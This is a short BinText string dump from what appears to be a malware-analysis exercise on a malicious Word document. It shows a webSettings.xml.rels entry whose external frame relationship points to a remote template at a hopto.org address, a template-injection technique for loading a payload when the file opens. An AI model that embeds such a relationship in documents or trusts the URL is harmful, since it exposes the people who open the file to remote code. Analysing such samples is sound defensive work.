 BinText 3.0.3
Search Filter Help
File to scan C:\Matt Asg malware\word\_rels\webSettings.xml.rels Browse Go
Advanced view Time taken : 0.010 secs Text size: 332 bytes (0.32K)
6/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="http://doctor.hopto.org/torotoro/nd.dot" TargetMode="External"/
6/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="http://doctor.hopto.org/torotoro/nd.dot" TargetMode="External"/
BinText
Ready AN: 2 UN: 0 RS: 0 Find Save